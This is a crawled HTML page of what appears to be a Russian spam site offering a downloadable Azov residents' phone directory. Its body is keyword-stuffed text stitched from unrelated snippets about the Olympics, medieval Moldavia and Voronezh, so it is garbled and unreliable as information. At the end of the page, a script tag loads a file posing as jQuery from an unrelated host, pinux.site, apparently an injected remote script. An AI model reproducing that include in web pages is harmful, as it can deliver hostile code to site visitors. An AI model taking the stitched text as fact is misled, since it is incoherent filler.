

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cecheegihe.program-comprehension.org/xd4prs-telefonnaya-kniga-azova.html
body_size: 4288
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Телефонная книга азова - cecheegihe.program-comprehension.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cecheegihe.program-comprehension.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Телефонная книга азова</h2>
                            </header>
                            <p>11 октября комиссия Конгресса США по Китаю обратилась в МОК с просьбой отобрать у Пекина право проведения зимних Олимпийских и Паралимпийских игр 2022 года. Вы можете скачать телефонный справочник Азова и использовать его без подключения к интернету. В 1571 году боярин Михаил Воротынский «на Поле» (на территориях современных Орловской, Курской, Белгородской, Харьковской, Луганской, Липецкой и Тамбовской областей) организовал сторожевую службу Русского государства. Бесплатный ☎ поиск онлайн по телефону, по адресу, по фамилии. Телефонная база 09(009) номеров Азова 2018 2019 Ростовской области Азовского района России. Введите. Молдавское княжество располагалось на восточных склонах Карпат. Сейчас земли княжества входят в состав современных государств: Молдавия, Украина и Румыния.На востоке территория княжества ограничивалась рекой. Телефонный справочник Азова. Все адреса и телефоны Азова. Телефоны и адреса жителей и предприятий Азова.  Телефонная книга Азова. Телефонная книга Азова 2019. Онлайн поиск абонента в Азовском  Другие города: Телефонная книга Александрова Телефонная книга. 
Используя телефонный справочник Азова 2019 года вы можете найти фамилию абонента, домашний адрес и номер городского телефона города Азова. Телефонная книга Азова. Телефонный справочник жителей Азова. Все телефоны и адреса жителей Азова. Телефонный справочник Азова. Все адреса и домашние телефоны Азова. Домашние телефоны и адреса жителей Азова. Телефонная база Азова. На этой странице Вы сможете ознакомиться с программой Азовский телефонный справочник, узнать немного информации о городе Азов, а также скачать телефонную книгу. Справочник телефонных меров компаний Азова, найти телефон организаций в Азове. Телефонная книга Азова 2017 Онлайн поиск абонента в Азовском справочнике Телефон Фамилия Имя Отчество Сегодня искали: 8 (86342) #-53-4#; Горячева А. Т.; Тургенева пер. Азов, Петровская пл., 4, официальный сайт администрации города  версия для  Телефонный справочник администрации города. Азов расположен на берегу Дона, в 7 км от его впадения в Таганрогский залив Азовского моря. Телефонная база г. Азова содержит 21.327 записей. ОНЛАЙН телефонный справочник Азова 2017 2016, Ростовская область. Телефонная база Азов online Единый федеральный телефонный справочник городов и населённых пунктов. 
Телефонная книга Азов разделена на две части: найти человека по номеру мобильного и поиск людей по номеру телефона. Зеркало 1 "Справочник телефонов азов.rar" Зеркало 2 "Справочник телефонов азов.zip". В первой телефонной базе Азова содержится информация обо всех азовчан. Также в справочнике можно просмотреть, какие улицы есть в Азове. Узнать ФИО, номер телефона, адрес в Азове, онлайн телефонный справочник. Spravker, Cправкер, справочник Азова, услуги Азова, скидки в Азове, вакансии в Азове, отзывы об организациях. Желтые страницы Азова - телефонный справочник компаний, организаций, предприятий и фирм. Отзывы, новости и вакансии компаний в Азове. Бесплатный ☎ онлайн телефонный справочник 09 постсоветских стран базы 2018 и 2019 года. Справка 09 предоставляется бесплатно. 
К разряду фамилий от иноязычных основ можно добавить телефонный  контактная информация об организациях и предприятиях города Азова и. Телефонный. Книга: Учим звуки Р-Рь, Л-Ль. Домашняя логопедическая тетрадь. Автор: Азова, Чернова. Аннотация, отзывы читателей, иллюстрации. Купить книгу по привлекательной. Spravker, Cправкер, справочник Азова, услуги Азова, скидки в Азове, вакансии в Азове, отзывы об организациях. Западные компании получили допуск к управлению ПХГ и ГТС Украины Давненько я тут не была) Город азов телефонный справочник. Телефонный код города Азов - 86342. Как позвонить в город Азов. Интерактивная карта и текущее местное время. поиск людей по фамилии киев, скачать телефонный справочник ангарска, телефонный справочник города саратова, телефонный справочник донецка, телефонный. 
поиск людей на яндексе, электронный телефонный справочник воронежа, азов телефонный справочник, телефонный справочник организаций челябинска, телефонный. Справочник телефонных номеров города Азова. Компании, фирмы, магазины Азова. Телефонный код Азова 86342 — справочник г. Азова. Объявления, Справочник, Фото, Карта, Погода. И другая полезная информация. США начали атаку на экономическую и промышленную политику Китая с целью изменить основы. В 1960–1990-х годах городища на р. Воронеж, в Воронежской нагорной дубраве, к северу. Молда́вское кня́жество (Молдавия, з.-рус Молдославия, молд. Цара Мѡлдовєй, Цара Молдовей. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xd4prs-english-gdz-afanaseva-9-klass.html">English гдз афанасьева 9 класс</a></li>
                                <li><a href="xd4prs-luchshee-antonov-torrent.html">Лучшее антонов торрент</a></li>
                                <li><a href="xd4prs-ram-jam-josey.html">Ram jam josey</a></li>
                                <li><a href="xd4prs-skachat-drayver-logitech-c160.html">Скачать драйвер logitech c160</a></li>
                                <li><a href="xd4prs-skachat-fotoredaktor-ps.html">Скачать фоторедактор ps</a></li>
                                <li><a href="xd4prs-shema-vidov-sdelok.html">Схема видов сделок</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Константин Ремчуков: Нет, это – не торговая война. Это.</li>
<li>История Воронежа — Википедия.</li>
<li>Молдавское княжество — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-obrazec-dolzhnostnoy-instrukcii-uchitelya.html">Образец должностной инструкции учителя</a></li>
                                            <li><a href="xd4prs-skachat-serial-dve-sudby-3-sezon.html">Скачать сериал две судьбы 3 сезон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-chehov-anton-pavlovich-dyadya-vanya-kratkoe-soderzhanie.html">Чехов антон павлович дядя ваня краткое содержание</a></li>
                                            <li><a href="xd4prs-super-meat-boy-torrent.html">Super meat boy торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-temy-holo-dlya-android.html">Темы holo для андроид</a></li>
                                            <li><a href="xd4prs-layfhaki-android.html">Лайфхаки андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-rusifikaciya-telegramm.html">Русификация телеграмм</a></li>
                                            <li><a href="xd4prs-skachat-prostaya-programma-dlya-narezki-muzyki.html">Скачать простая программа для нарезки музыки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
